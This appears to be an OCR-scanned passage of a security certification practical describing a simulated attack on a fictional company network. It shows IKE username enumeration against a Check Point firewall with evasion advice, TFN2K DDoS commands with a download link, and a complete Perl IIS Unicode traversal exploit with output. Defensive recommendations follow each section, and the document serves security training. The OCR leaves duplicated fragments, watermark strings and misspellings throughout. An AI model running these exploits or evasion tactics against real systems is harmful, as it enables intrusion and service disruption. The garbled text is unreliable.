

**Name Youring are the domain name registration authority for New Sammary**<br>
Sance changed to protect the innocent.<br> **Summary**<br>
Mame: giac.com (substitutes original name)<br>
legistered<br>
Mame: giac.com (substitutes original nam Accession = AF19 Fa27 2F94 9989 Fa27 898 Fa27 2F95 DE3D F8B5 06E4 A169 B5 06E4 B5 06E4 B5 06E4 B5 06E4 B5 06E4 address: New Zealand country: NZ phone: +64 9 977 3521 fax-no: +64 9 377 3535 e-mail: david.fox@iconz.net nic-hdl: DF56-AP mnt-by: MAINT-NZ-ASIAONLINE changed: steve@iconz.net 20020207 source: APNIC www.domainz.org.nz are the domain name registration authority for New Zealand. All names are changed to protect the innocent. **Domain Summary** This domain is currently listed in the *Shared Registry* Domain Name: giac.com (substitutes original name) Status: Registered Registered: 02/5/1997 Modified: 07/12/2002 Billed Until: 01/1/2003 **Registrant Contact Admin Contact** Banklink Ltd Andrew Bell NZ NZ Email: sagnew@giac.com Email: abell@giac.com Phone: +64-9-377 7790 Phone: +64-9-377 7790 **Registrar Public Contact Technical Contact** ICONZ SOA PO Box 36 502 Private Bag 92-142 Auckland, NZ Auckland, New Zealand Email: soa@iconz.co.nz

Then I want to search the GIAC website for client profiles, hidden texts, and anything else I can add to my dictionary. BlackWidow scans the Website structure, finds email addresses, external links, and link errors. This should be used in combination with a manual search.



Once all the unique names have been added to the dictionary file the following program needs to be run against the target. These examples are from the internet as a test network was not available and the actual utility was unavailable on the internet. Before running the script the most appropriate time should be chosen. The incorrect logins are likely to be a giveaway and in high volumes they are a dead giveaway, so our attempts should be during the busy hours of the working day. Hopefully this will hide our attempts amongst all the others and they should not be too large, as it will draw attention. Low and slow is the way. To obscure the source of these attacks negotiation of IKE can be performed across a 56kbps dialup therefore I would use the dynamic allocation of ip addresses through the ISP dialup.

An appropriately constructed IKE packet containing the username to be tested is sent to the Firewall.

The packet is crafted in IKE Phase-1 aggressive mode with the following payloads. Example provided by Securiteam<sup>xxiii</sup>

1. ISAKMP Header

2. SA - Containing one proposal with four transforms:

A) 3DES encryption, SHA1 hash, Shared Secret Auth, DH group 2, Lifetime 86400 seconds.

B) 3DES encryption, MD5 hash, Shared Secret Auth, DH group 2, Lifetime 86400 seconds.

C) DES encryption, SHA1 hash, Shared Secret Auth, DH group 2, Lifetime 86400 seconds.

D) DES encryption, MD5 hash, Shared Secret Auth, DH group 2, Lifetime 86400 seconds.

3. Key Exchange - DH Group 2 (MODP 1024)

4. Nonce

5. Identification - Type ID\_USER\_FQDN, Value is SecuRemote username as text string

Fixal would use the dynamic allocation of ip addresses through the<br>prinately constructed IKE packet containing the username to<br>e Firewall.<br>tet is crafted in IKE Phase-1 aggressive mode with the following<br>provided by Securi The four transforms provide a range of hash and encryption algorithms to ensure the firewall can select one that it supports. The firewall IKE then sends back a packet which can be collected to determine if the user is valid or not by the standard notify message types defined in RFC 2408 or the Checkpoint-specific message type 9101 together with a text string explaining the reason why the username is not valid

Examples provided by the Securiteam<sup> $xxiv$ </sup> of observed strings together with their meanings are:

1. "User testuser unknown." - User does not exist

2. "User cannot use IKE" - User exists but does not use IKE. Maybe uses FWZ or plain authentication.

3. "Login expired on 1-jan-2002.\n" - User exists but the account expired on the date shown.

4. "IKE is not properly defined for user." - User exists but IKE is not properly configured e.g. no shared secret.

Example 1: This example, provided by the Securiteam<sup>xxv</sup>, which shows the username guessing program being run against a Firewall-1 v4.1 SP6 system:

#fw1-ike-userguess --file=testusers.txt --sport=0 172.16.2.2 testuser User testuser unknown. test-ike-3des USER EXISTS testing123 User testing123 unknown. test-ike-des USER EXISTS guest User guest unknown. test-fwz-des User cannot use IKE test-ike-cast40 USER EXISTS test-ike-ah USER EXISTS test-ike-hybrid IKE is not properly defined for user. test-expired Login expired on 1-jan-2002. rsh\_at\_radon [500]% exit Script done on

# **Results of Attack**

For guest unknown.<br>
For guest unknown<br>
the USER EXISTS<br>
hybrid IKE is not properly defined for user.<br>
hybrid IKE is not properly defined for user.<br>
For guessed. If this was successful an IKE seession using E<br>
d. This would The potential result of the attack would be to reveal usernames, which could then be password guessed. If this was successful an IKE session using ESP could be negotiated. This would mean all communications between the client and firewall would be encrypted rendering the intrusion detection between the internet and the firewall ineffective. Rule 16 in the firewall rulebase permits any VPN clients to access the internal network using http, https, pop3, and smtp. If successful we would have access to the internal services mentioned before and the opportunity to launch other attacks from this network because internal clients have full access to the internet.

# **Recommendations**

- 1. Restrict IKE access to known IP addresses
- 2. Enforce complex passwords
- 3. Upgrade Firewall Version

# **A Distributed Denial of Service Attack.**

# **Overview**

Denial of service attacks are generally targeted at bandwidth consumption or resource starvation. Bandwidth consumption involves overwhelming the target networks internet connection with traffic so that it is incapable of functioning, while resource starvation attacks attempt to force over utilisation of resources on a device, this could be the cpu on a router or the available space on a disk drive. Denial of service attacks often involved a single host leveraging the power of automation to subvert the tcp/ip stack on remote machines. The exploits and tools were often simple. Today denial of service attacks have amplified into distributed denial of service attack networks where many unrelated networks are installed with denial of service software that responds to the commands of the master.

Aim: Subject the perimeter router to tcp syn flood so that either the cpu is over utilised trying to service the requests or the logging messages flood the syslog server with udp messages and fill the hard drive.

In a distributed denial of service syn flood the tcp/ip negotiation process is subverted. TCP/Ip is dependent upon the unique socket pairing of source ip/port and destination ip/port combination. A syn packet is normally sent as the first packet in the three way handshake negotiation. The protocol requires the target service is placed in a syn\_rcvd state until a syn/ack packet is sent back. Usually the client would receive the syn/ack and respond with an ack packet to complete the establishment of a connection. The target machine allocates resources to service this process until it's completion. If the expected packet is not received the resources remains allocated until released.

A distributed syn flood involves 50 zombies sending syn packets to the target, which becomes over utilised and overwhelmed by the share volume of requests.

Target: Perimeter Cisco Router 3640, IOS 12.2

ack and respond with an ack packet to complete the establion.<br>The target machine allocates resources to service this pro-<br>on. If the expected packet is not received the resources rema-<br>seed.<br>thed syn flood involves 50 zomb Tool: Tribe Flood Network 2000 or TFN2K This tool rated 8 for popularity, 5 for simplicity, and 9 for impact in the Hacking Exposed Third Edition. It can be downloaded from http://www.comandotrojan.hpg.ig.com.br/0pensource/tfn2k.zip

After the download and install, the client is used to contact the servers with the parameters for the attack.

First we specify a host file, this has a list of all the servers to be contacted. Tfn –f *servers.txt*

Then we add a the command to perform a syn flood Tfn –f *servers.txt –c 5*

Finally we specify the target. Tfn –f *servers.txt –c 5 –i Cisco3640*

# **Countermeasures**

Have a DDOS response plan. A single person should be responsible for overseeing the response. An assessment should be made of the target, the possible source, and the type of attack. Records should be kept in order to aid an overall investigation. Logs should be secured in case they required by law enforcement.

Vendor documentation should be able to provide recommendations like increasing the size of the connection queue or decreasing the connection establishment timeout. Cisco have a document which recommends some measures towards mitigating a distributed denial of service attack. http://www.cisco.com/warp/public/707/newsflash.html#prevention

Included in a manual should be contact details for the upstream Internet service provider. It will be important to have urgent access to the ops team so that a choke can placed on the traffic. It will be necessary to try an analyse the packets so that filters can be directed at stopping only the illegal traffic.

Measures should also be taken to control outgoing traffic and the integrity of internal hosts. Egress filtering should be as restrictive as is possible within the commercial environment. Denial of service attacks rely upon spoofed ip addresses, if the egress filtering is restricting anything other than local LAN ip addresses this should prevent an internal host from participating in an attack.

al host from participating in an attack.<br>
Sost system security is scanning all executables. Make sure<br>
is capable of detecting file signatures. Network vulnerability<br>
DDOS client discovery capabilities. Finally intrusion d Ensure host system security is scanning all executables. Make sure the antivirus software is capable of detecting file signatures. Network vulnerability scans should include DDOS client discovery capabilities. Finally intrusion detection applications often have signatures for detecting DDOS agent/client behaviour. IDS should be tuned to detect and alert.

# **Compromise an internal system through the perimeter system.**

**Target choice:** Internal Web Server

**Attack:** Unicode exploit

# **Reason for choice:**

The Unicode exploit offers a lot of opportunities if successful. The ability to traverse directories and install utilities like netcat, which can be used to download other programs to further the attack is to good to resist. Further the internal web server is able to access all clients on the internal LAN as well as access the internet and DMZ machines.

# **The process to compromise the target.**

Access to the internal server is predicated upon the success of the IKE password guessing. If successful then the following steps would be taken.

Attempt server version and OS detection

# nmap (V. 3.10ALPHA4) scan initiated Wed Dec 11 12:48:25 2002 as: nmap -O -p 80 -oN webservdetec.txt 192.168.2.20

Warning: OS detection will be MUCH less reliable because we did not find at least 1 open and 1 closed TCP port

Interesting ports on (192.168.2.20): Port State Service 80/tcp open http

Remote operating system guess: Windows Millennium Edition (Me), Win 2000, or WinXP

 $#$  Nmap run completed at Wed Dec 11 12:48:26 2002 -- 1 IP address (1 host up) scanned in 1.278 seconds

The scan took very little time and while we don't know for sure that it is a windows machine Nmap has not offered alternatives either. For further confirmation lets try banner grabbing the webserver. As we have seen previously netcat can return output from services listening on remote machines. Hopefully we would receive a banner like:

# nc -vv 192.168.1.20 80 ntkrkr [192.168.1.20] 80 (www) open

HTTP/1.1 400 Bad Request Server: Microsoft-IIS/5.0 Date: Tue, 10 Dec 2002 23:23:22 GMT Content-Type: text/html Content-Length: 87

<html><head><title>Error</title></head><body>The parameter is incorrect. </body></html> sent 2, rcvd 224

Between the Nmap OS detection and the netcat results we are certain this is a windows 2000 server running IIS 5.0 perfect for an attempted Unicode exploit.

Next we search the web for a Unicode exploit script. Plenty of results, nearly 7000 in 0.21 secs.



We found a copy of Unicodeexecute.pl at www.hack.co.za. As you can see it comes with instructions

#!/usr/bin/perl # # See http://www.securityfocus.com/vdb/bottom.html?section=exploit&vid=1806

#

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 # Very simple PERL script to execute commands on IIS Unicode vulnerable servers

# Use port number with SSLproxy for testing SSL sites

# Usage: unicodexecute2 IP:port command

# Only makes use of "Socket" library

#

# New in version2:

# Copy the cmd.exe to something else, and then use it.

# The script checks for this.

# Thnx to security@nsfocus.com for discovering the cmd.exe copy part #

# Roelof Temmingh 2000/10/26

# roelof@sensepost.com http://www.sensepost.com

It is using the perl socket library to make a connection to the webserver. This means arguments and variables can be fed to utility, which increases the flexibility of the tool and the attack.

use Socket;

# --------------init if (\$#ARGV<1) {die "Usage: unicodexecute IP:port command\n";} (\$host,\$port)=split(/:/,@ARGV[0]); \$target = inet\_aton(\$host);

Here the script is testing if it can execute the cmd.exe utility on the server. Think about it, running a shell on the server!

```
# The script checks for this.<br>
# The script checks for this courty@nsfocus.com for discovering the cmd.exe of<br>
# Roelof Temmingh 2000/10/26<br>
# Roelof@sensepost.com http://www.sensepost.com<br>
the peri socket library to make 
  # --------------test if cmd has been copied:
  $failed=1;
  $command="dir";
  @results=sendraw("GET 
/scripts/..%c0%af../winnt/system32/cmd.exe?/c+$command 
HTTP/1.0\r\n\h\n\|r\n'\nforeach $line (@results){
  if ($line = /sensepost.exe/) {$failed=0;}
  }
  $failed2=1;
  if ($failed==1) {
   print "Sensepost.exe not found - Copying CMD...\n";
   $command="copy c:\\winnt\\system32\\cmd.exe sensepost.exe";
  %command=~s/\land\%20/g;
  @results2=sendraw("GET 
  /scripts/..%c0%af../winnt/system32/cmd.exe?/c+$command 
  HTTP/1.0\r\n\r\n");
   foreach $line2 (@results2){
  if ((\text{Since } 2 = \text{1/2} /copied()) {\text{If }(\text{to } 2 = 0;}
   }
```

```
Tripts./.%C<sup>0%</sup>art../inetpub/scripts/sensepost.exe?/c+$command<br>
Trip?1.0%ch/%art../inetpub/scripts/sensepost.exe?/c+$command<br>
firmt @ results;<br>
# ------------ Sendraw - thanx RFP rfp@wiretrip.net<br>
sub sendraw ( # this save
if ($failed2==1) {die "Copy of CMD failed - inspect
          manually:\n@results2\n\n"};
          } 
          # ------------ we can assume that the cmd.exe is copied from here..
          $command=@ARGV[1];
          print "Sensepost.exe found - Executing [$command] on $host:$port\n";
          $command=~s/ /\%20/g;
          my @results=sendraw("GET 
        /scripts/..%c0%af../inetpub/scripts/sensepost.exe?/c+$command 
        HTTP/1.0\r\n\h\n\h\n\h\n\h\n\print @results;
          # ------------- Sendraw - thanx RFP rfp@wiretrip.net
          sub sendraw \{ # this saves the whole transaction anywaymy ($pstr)=@\_;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp')||0) ||
           die("Socket problems\n");
           if(connect(S,pack "SnA4x8",2,$port,$target)){
           my @in;
           select(S); $|=1; print $pstr;
          while(\langle S \rangle} push @in, $;}
          select(STDOUT); close(S); return @in;
           } else { die("Can't connect...\n"); }
          }
# Spidermark: sensepostdata
# www.hack.co.za [2 November 2000]#
```
With this script we test to see if it can get a directory listing. With the results below we have successfully traversed the web directory and been able to list the contents of the directory with the rights of the web server. From here in it is a simple matter to open a shell, install netcat, and download utilities.

#perl -x unicodexecute.pl 192.168.1.2:80 'dir' Executing dir on 192.168.1.2:80 HTTP/1.1 200 OK Server: Microsoft-IIS/4.0 Date: Fri, 19 Jan 2001 00:15:26 GMT Content-Type: application/octet-stream Volume in drive D has no label. Volume Serial Number is F465-557F

Directory of D:\Inetpub\scripts

01/18/01 03:15p <DIR> 01/18/01 03:15p <DIR> 2 File(s) 0 bytes 28,081,664 bytes free

# **Recommendations**

- Kecommentations<br>AFFa27 experiments 1. Enforce stricter access controls. Limit where the web server can go and what it can do.
	- 2. Harden the OS using Center for Internet Security Templates
	- 3. Employ the IIS URLscan to manage the types of requests
	- 4. Maintain updates and security patches
	- 5. Review access logs regularly.

iv For a discussion of Dynamic DNS refer to http:// www.rfc-editor.org/rfc/rfc2136.txt

- vi Microsoft Software Update Service http://www.microsoft.com/windows2000/windowsupdate/sus/default.asp
- vii Oleg Kolesnikov and Brian Hatch "Building Linux VPNs", 2002, New Riders, Boston
- viii For a description of MRTG http://people.ee.ethz.ch/~oetiker/webtools/mrtg/mrtg.html

ix For information regarding Mysql ref er to http://www.mysql.com/

x For information regarding PHP refer to http://www.php.net/

xii For information regarding Snort refer to http://www.snort. org/

xiii Cisco

-

xiv For Further i nformation refer to http://www.checkpoint.com/techsupport/alerts/ike.html

xv For a thorough discussion of PKI refer to http://rr.sans.org/encryption/PKI4.php

- xvi Deborah Wade http://rr.sans.org/win2 000/dynamic\_DNS.php
- xvii http://squid-docs.sourceforge.net/latest/html/x725.html

xviii For Further information refer to http://www.floc.net/makejail/

xix Explanation of CDP vulnerability see http://www.kb.cert.org/vuls/id/139491

xx http://www.cisco.com/warp/public/784/packet/jan01/connect.html

xxi Securiteam http://www.securit eam.com/securitynews/5TP040U8AW.html

xxii SecurityFocus http://online.securit yfocus.com/archive/1/291340

xxiii http://www.securiteam.com/securitynews/5TP040U8AW.html

xxiv http://www.securit eam.com/securitynews/5TP040U8AW.html

xxv http://www.securiteam.com/securitynews/5TP040U8AW.html

i Refer to http://www.rfc-editor.org/rfc/rfc1918.txt

ii For a discussion of NAT refer to http://www.rfc-editor.org/rfc/rfc2663.txt

iii Deborah Wade provide good discussion of Win2k DNS htt p://rr.sans.org/win20 00/dynamic\_DNS.php

vv For a discussion of ETRN refer to http://www.ietf.org/rfc/rfc1985.t xt

xi For information regarding ACID refer to http://www.cert.org/kb/acid/

SMKW and Brann Hatch<br>
"Putaling Linux VPNs", 2002, New Kiese, Boostmeymre, the control of MRTG http://people.ec.ethz.ch/~oethker/webtools/mrtg/mrtg.html<br>
mation regarding Myal refer to http://www.myal.com/<br>
and in regardin http://www.cisco.com/univercd/cc/td/doc/product/access/acs\_mod/cis2600/secure/2621rect.htm#95169